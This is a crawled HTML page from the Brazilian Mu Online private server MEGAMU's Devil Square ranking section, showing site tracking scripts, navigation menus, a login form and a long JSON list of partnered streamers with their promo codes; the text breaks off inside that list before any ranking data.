

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megamu.net/ranking/devil-square/day
body_size: 66182
content:
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Top Devil Square - MEGAMU Mu Online - 140FPS Mobile PC</title>

    <meta name="description" content="Servidor brasileiro de Mu Online">
    <meta name="viewport" content="width=device-width">
    <meta name="keywords" content="Mu Online, MuOnline">

    <style>
        body{
            min-width: 450px;
        }
            </style>

            <link rel="image_src" href="http://megamu.net/thumb.jpg" />
        <meta property='og:image' content='http://megamu.net/thumb.jpg'/>
        <meta property="og:title" content="MEGAMU - #NoPay2Win | 10000 players online" />
    

    <base href="/">

    <!-- Icon -->
    <link rel="icon" type="image/png" href="dark/images/icon.png">
    <!-- Google Fonts -->

    <!--<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet' type='text/css'>-->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href='https://fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css'>

    <!-- Bootstrap -->
    <link rel="stylesheet" type="text/css" href="bower_components/bootstrap/dist/css/bootstrap.min.css" />

    <!-- FontAwesome -->
    <link rel="stylesheet" type="text/css" href="bower_components/font-awesome/css/font-awesome.min.css" />

    <!-- Owl Carousel -->
    <link rel="stylesheet" type="text/css" href="bower_components/owl.carousel/dist/assets/owl.carousel.min.css" />
    <!-- Youplay -->

    <link rel="stylesheet" type="text/css" href="youplay/css/youplay.min.css" />

    <!-- Custom Styles -->
    <link rel="stylesheet" type="text/css" href="dark/css/custom.css" />
    <!-- RTL (uncomment this to enable RTL support) -->
    <!-- <link rel="stylesheet" type="text/css" href="youplay/css/youplay-rtl.css" /> -->
    <script>var onReady = []; </script>

    <!-- jQuery -->
    <script type="text/javascript" src="bower_components/jquery/dist/jquery.min.js"></script>

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-88922217-1', 'auto');
        ga('send', 'pageview');

        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1381743531888413'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1381743531888413&ev=PageView&noscript=1"/></noscript>

</head>
<body >

<!-- Preloader -->
<div class="page-preloader preloader-wrapp">
    <img src="images/logo3.png" alt="">
    <div class="preloader"></div>
</div>
<!-- /Preloader -->


<!-- Navbar -->
<nav class="navbar-youplay navbar navbar-default navbar-fixed-top ">
        <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="off-canvas" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img src="images/logo.png" alt="">
            </a>
        </div>
        <script>
    function openInNewTab(url) {
        var win = window.open(url, '_blank');
        win.focus();
    }
</script>

<style>
    .auth-social i{
        font-size: 20px;
        margin-top: -3px;
        margin-left: -7px;
        vertical-align: middle;
        margin-right: 5px;
    }
    .auth-social .btn{
        font-weight: bold;
        margin: 15px 5px 0px 0px;
        padding: 10px 25px;
    }
    .auth-social .btn-apple, .auth-social .btn-apple:active{
        color: black;
    }
    .auth-social .btn-apple:before{
        border-radius: 4px;
        background-color: #FFF;
        border: 2px solid #FFF;
    }
    .auth-social .btn-apple:hover:before{
        background-color: #CCC;
        border: 2px solid #CCC;
    }

    .auth-social .btn-google:before{
        border-radius: 4px;
        background-color: #4889F4;
        border: 2px solid #4889F4;
    }
    .auth-social .btn-google:hover:before{
        background-color: #67a1ff;
        border: 2px solid #67a1ff;
    }
</style>
<div id="navbar" class="navbar-collapse collapse">
    <ul class="nav navbar-nav">
        <li class="dropdown dropdown-hover ">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Sobre <span class="caret"></span> <span class="label" style="text-transform: lowercase">Informações</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="downloads">Download</a></li>
                    <li><a href="register">Cadastro</a></li>
                    <li><a href="mobile">Mobile</a></li>
                    <li><a href="panel/vip">Vantagens VIP</a></li>
                    <li><a href="forum/forumdisplay.php?fid=5">Promoções</a>
                    <li><a href="forum/forumdisplay.php?fid=6">Manutenções</a>
                                        <li><a href="boss-log">Boss Log</a></li>
                                    </ul>
                <ul role="menu">
                    <li><a href="info/">Informações</a></li>
                    <li><a href="info/#summary">Resumo</a></li>
                    <li><a href="info/#career">Carreira</a></li>
                    <li><a href="info/#referral_program">Convide seus amigos</a></li>
                    <li><a href="info/#awards">Premiação</a></li>
                    <li><a href="info/#chaos_machine">Chaos Machine</a></li>
                    <li><a href="info/#party_xp">XP em Party</a></li>
                </ul>
                <ul role="menu">
                    <li><a href="info/#balancing">Balanceamento de Classes</a></li>
                    <li><a href="info/#events">Eventos semanais</a></li>
                    <li><a href="info/#commands">Comandos</a></li>
                    <li><a href="https://status.megamu.net">Status dos Servidores</a></li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="ranking/resets/month" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Ranking <span class="caret"></span> <span class="label" style="text-transform: lowercase">Os melhores</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="ranking/hunt-point">Top Hunting Points</a>
                    </li>
                    <li><a href="ranking/resets">Top Resets</a>
                    </li>
                                        <li><a href="ranking/outlaw">Top Foragidos</a>
                    </li>
                    <li><a href="ranking/guild">Top Guild</a>
                    </li>
                    <li><a href="ranking/duel">Top Duelos</a>
                    </li>
                    <li><a href="ranking/online-hours">Top Experiência</a>
                    </li>
                </ul>
                <ul role="menu">
                    <li><a href="ranking/blood-castle">Top Blood Castle</a>
                    </li>
                    <li><a href="ranking/devil-square">Top Devil Square</a>
                    </li>
                    <li><a href="ranking/chaos-castle">Top Chaos Castle</a>
                    </li>
                    <li><a href="ranking/ctf-guild">Top Guild CTF</a>
                    </li>
                    <li><a href="ranking/ctf-points">Top Player CTF</a>
                    </li>
                    <li><a href="ranking/monsters">Top Monster Kill</a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="forum" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Comunidade <span class="caret"></span> <span class="label">forum</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="forum/">Forum</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=10">Forum - Tutoriais</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=8">Forum - Dúvidas</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=15">Forum - Comércio</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=16">Forum - Bar de Lorencia</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=6">Mobile - Bug Tracking</a>
                    </li>
                    <li><a href="/abuse"> Reportar abusos </a></li>
                                        <li><a href="https://whats.megamu.net"><i class="fa fa-whatsapp"></i> WhatsApp</a></li>
                    <li><a href="/discord"><i class="fa fa-users"></i> Discord</a></li>
                    <li><a href="/support"><i class="fa fa-comments"></i> Suporte</a></li>
                    <li><a href="https://grupo.megamu.net"><i class="fa fa-users"></i> Grupo Facebook</a></li>
                    <li><a href="https://www.facebook.com/megamu.net"><i class="fa fa-facebook-square"></i> Página Facebook </a></li>
                </ul>
            </div>
        </li>
            </ul>
    <ul class="nav navbar-nav navbar-right">
                <li>
            <a style="font-weight: bold;" href="register" role="button" aria-expanded="false">
                Criar conta <span class="label"></span>
            </a>
        </li>
        <li class="dropdown dropdown-hover dropdown-cart">
            <a href="#login" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Login
            </a>
            <div class="dropdown-menu" style="width: 300px;">
                <div class="row header-login">
                                        <form role="form" method="post" action="login">
                        <div class="youplay-input">
                            <input type="text" name="login" class="form-control" placeholder="Login" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="youplay-input">
                            <input type="password" name="password" maxlength="10" class="form-control" placeholder="Senha" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="row">
                            <div class="col-sm-7 small">
                                <div class="youplay-checkbox">
                                    <input class="pull-left" type="checkbox" name="remember" value="yes" id="checkbox1" checked ">
                                    <label for="checkbox1" style="padding-left: 25px;" class="mt-10">Manter conectado</label>
                                </div>
                            </div>
                            <div class="col-sm-5">
                                <button type="submit" class="btn btn-default pull-right">Entrar</button>
                            </div>
                        </div>

                        <div class="auth-social">
                            <a class="btn btn-google btn-primary" style="width: 100%;" href="auth/google">
                                <i class="fa fa-google" aria-hidden="true"></i> Entrar com Google                            </a>
                            <a class="btn btn-apple btn-primary" style="width: 100%;" href="auth/apple">
                                <i class="fa fa-apple" aria-hidden="true"></i> Entrar com Apple                            </a>
                        </div>

                        <div class="mt-5 small" style="text-align: center; color: #999">
                            <a href="login/recovery">Recuperar senha</a>
                        </div>
                    </form>
                </div>
            </div>
        </li>
                <li class="dropdown dropdown-hover">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                <div class="pull-left mr-10 angled-img">
                    <img style="height: 27px; opacity: 0.7;" class="img" src="images/portugues2.jpg" />
                </div>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li class="active"><a href="http://pt.megamu.net/ranking/devil-square/day">Português</a></li>
                    <li class=""><a href="http://en.megamu.net/ranking/devil-square/day">English</a></li>
                    <li class=""><a href="http://es.megamu.net/ranking/devil-square/day">Español</a></li>
                    <li class=""><a href="http://vi.megamu.net/ranking/devil-square/day">Tiếng Việt</a></li>
                    <li class=""><a href="http://zh.megamu.net/ranking/devil-square/day">中文</a></li>
                </ul>
            </div>
        </li>
    </ul>
</div>


    <script>

        onReady.push(function(){$(window).on("load",function() {

            function setCookie(cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                var expires = "expires="+d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            var ttoken = "kbtmdt3ghs99xzt0u93w5rb8z61jot";
            var youtube_v='8B7rE1ocDoo';var youtube_t='[MEGAMU] H??ng D?n Build Class SLAYER PVP SEASON 15 | HaDaBest #MEGAMU #MUONLINE  #BUILDSLAYER';setCookie('youtube_last', 1445, 7);setCookie('youtube_first', 1445, 7);
            var a = {};
            var c = [];

            var streamers = [{"twitch":"b0l0official","twitch_title":"????MEGAMU???? Mobile + PC 140 FPS  Zapraszam na serwer http:\/\/megamu.net\/pkx3  z KODEM:  BonusMC40 = 40% more MCoins+Gifts !!!","twitch_name":"b0l0official","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_b0l0official-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/23246d59-b5de-49b2-a9e6-1d8b7d9bd1be-profile_image-300x300.jpeg","kick":"b0l0official","kick_title":"????MEGAMU???? Mobile + PC 140 FPS  Zapraszam na serwer MEGAMU.NET z mojego linku masz dodatkowe BONUSY!!!   http:\/\/megamu.net\/pkx3","kick_name":"B0l0official","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/94251040\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/94140999\/profile_image\/conversion\/4b64fe9c-60d2-4278-86b2-f5de3f949417-fullsize.webp","youtube_live":"@lesserv","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"1","youtube_valid":"0"},{"twitch":"srwins","twitch_title":"[MEGAMU]???? GIFTS COM BONUS DE 70% ?PACOTAO ASSISTA A LIVE E TROQUE POR ITENS NA LOJA ?LOJA ?LIVEPIX ?NOPING","twitch_name":"srwins","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_srwins-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/cc78c2ec-107b-4c50-830c-f660404894eb-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"diiogofalcao","twitch_title":"[MEGAMU] Bora de UP ???? | SUB 2X | VIP 3X | +18 ????#falcao ???? Use o cupom: [ falcao40 ] + 40% de MC+GIFT","twitch_name":"diiogofalcao","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_diiogofalcao-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/20fe8427-2550-4ed3-86bd-d99b3abbfb52-profile_image-300x300.png","kick":"diiogofalcao","kick_title":"[MEGAMU] 40%+MC ???? falcao40 ???? ?MU ?SUB 3x ?VIP 2x ????","kick_name":"diiogofalcao","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/84543744\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/24419214\/profile_image\/conversion\/c1bc9051-1c31-41b8-bec9-072b5d2b0754-fullsize.webp","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mabydic","twitch_title":"[MEGAMU] Jugando juntos hasta SH. || Mobile + PC 140 FPS || Cupon 40% mc: Maby40%Mc || !maby","twitch_name":"Mabydic","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mabydic-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/ff972afc-af5b-4728-84b2-a686b5a5c45b-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"anyelo992","twitch_title":"[MEGAMU] PVM-PVP \/ Suscripcion x 3 chances de ganar \/ REGALAR SUSCRIPCION VIP X 2 \/ GUILD LATINA RevolutioN \/ 40% mas de mc cupom: anyelo992","twitch_name":"Anyelo992","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_anyelo992-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b7ab7087-ff29-43ba-bbbb-75923fb178e3-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"nicolasderbo","twitch_title":"[MEGAMU]  http:\/\/megamu.net\/wzjq cupon 40%off: hollyarg","twitch_name":"nicolasderbo","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_nicolasderbo-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/00d06dae-e7f2-4b40-bfc8-fe71e1792562-profile_image-300x300.jpeg","kick":"nicolasderbo","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"@jugadordemegamu","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"donpv93","twitch_title":"[MEGAMU]???? Use Cupons [DONPV1993] Bonus 50 % + MCOINS | THANKS?M | 144FPS","twitch_name":"donpv93","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_donpv93-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b370f084-7bff-4bb5-8b9b-49fa4f544872-profile_image-300x300.png","kick":"","kick_title":"MEGAMU BLACK PRIDAY","kick_name":"donpv93","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92581358\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/85093569\/profile_image\/conversion\/40ddafdf-46b9-4ffd-b866-6f39764b84c3-fullsize.webp","youtube_live":"","youtube_title":"[MEGAMU]???? Bonus de 40 % + MCOINS ?MU ?SUB ?LIVEPIX ?NOPING ?AMAZON ?COD","youtube_name":"MEGAMU VIET NAM","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/O8aXg_bEt3s\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/2sflHhx32GJPg0uXa4wvEg4Nhnn3gx6A3eywSNVYa9EkOpyg-pBJ5c16V-EdiJmFwAWScoGorA=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"rafaelwartha","twitch_title":"[MEGAMU]  !sorteio  !comandos | Melhor servidor: http:\/\/megamu.net\/tdz8","twitch_name":"rafaelwartha","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_rafaelwartha-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/3d989318-f1d4-4c48-9982-4aa19d705114-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"lostsh0t","twitch_title":"[MEGAMU] BONUS ATIVO +70% MC","twitch_name":"LostSh0t","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_lostsh0t-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/976a954f-0de8-4a37-a2f5-141a936c75dd-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"androx111111","twitch_title":"RR177 Subiendo!!!  !! MEGAMU !! VAMOS!!!","twitch_name":"androx111111","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_androx111111-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/46c7fbc0-c546-43c8-a401-bfe080004d1e-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"chimuelomza","twitch_title":"[MEGAMU]Arrancando stream ???? | Chill + buena vibra Primer stream ???? | Puede malir sal | UNITE A MEGAMU CON MI ENLACE! http:\/\/megamu.net\/sgsm","twitch_name":"chimuelomza","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_chimuelomza-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/8d524a22-b18c-41ed-bb6b-f3b87c676785-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"muniingg","twitch_title":"[MEGAMU] Em busca da seed perdida! 70% bonus MC na compra de pack! Aproveite a gift ainda ativa - !vara!whatsapp","twitch_name":"Muniingg","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_muniingg-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/bb9e8119-8b13-49d8-a1bd-71653a5553fc-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"autoridadetv","twitch_title":"[MEGAMU] -????QUINTOU DA MELHOR FORMA | ????- ?MU ? ?LIVEPIX ?DISCORD","twitch_name":"autoridadetv","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_autoridadetv-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/3525bba4-d602-4ce3-a60d-fa47c4dd2a0b-profile_image-300x300.png","kick":"autoridadetvv","kick_title":"????[MEGAMU] ????SEXTOU DA MELHOR FORMA - ?SUB X3 ?MU ? ?LIVEPIX ?DISCORD","kick_name":"autoridadetvv","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/82441922\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/84289486\/profile_image\/conversion\/8ea41752-e9c6-44a4-98ca-ced5296f7089-fullsize.webp","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mathz_vlr","twitch_title":"[MEGAMU] Sub 2x VIP 3x !Mathz PARA PARTICIPAR DO SORTEIO!","twitch_name":"mathz_vlr","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mathz_vlr-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/d6031218-d733-4b14-80a7-e516336644cb-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"mamedegame","twitch_title":"[ MEGAMU ] Bora de up ate os 1100 | #rr | !pix","twitch_name":"MamedeGame","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mamedegame-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/e239c936-5554-409b-816c-047724b46e38-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"magosp1010","twitch_title":"[MEGAMU] SO BLABLABLA","twitch_name":"MagoSp1010","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_magosp1010-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/1b629ef5-bcc3-47da-9cb1-04cd278501a5-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"watch?v=7RPzvUMOG9w","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"hadabest_gm","twitch_title":"[MEGAMU] Live Support for New Players \u2013 Build, Farm, Class| Giveaway !Ha","twitch_name":"HaDaBest_GM","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_hadabest_gm-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/0b9845ef-a52f-42fd-9694-e697fcf2c18c-profile_image-300x300.png","kick":"","kick_title":"[MEGAMU] Live Support for New Players \u2013 Build, Farm, Class| Giveaway !Ha","kick_name":"HaDaBest","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/93778451\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/10954403\/profile_image\/conversion\/c5dfbec3-d99f-4012-8193-05c3c3708507-fullsize.webp","youtube_live":"xyYWbd1gXCM","youtube_title":"MEGAMU Season 15 | 140 FPS | MOBILE+ PC | HaDaBest","youtube_name":"HaDaBest","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/xyYWbd1gXCM\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/7_ij9d48gWEScmXaZVg_9Bp8vLX9oSQ9gaFPV14kd3qcsZlrZOAB9vqnCTORFQ-qKqyriNU5mw=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"d3mofast","twitch_title":"[MEGAMU] Mobile + PC 140 FPS - 70% -| !loja | !vip | Mcoins com bonus adquira = https:\/\/d3mofast.live","twitch_name":"D3MOFAST","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_d3mofast-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/9ac40478-ffd0-4993-a268-4a27f088f095-profile_image-300x300.png","kick":"d3mofast","kick_title":"[MEGAMU] Mobile + PC 140 FPS - 70% -| !loja | !rk | !vip |","kick_name":"D3MOFAST","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/83122122\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/30515765\/profile_image\/conversion\/7c5e03ee-74c7-4258-9a54-75c36e784eee-fullsize.webp","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"darcherman","twitch_title":"[MEGAMU] vamos upar hunt, o que temos sub 1.5x\/vip 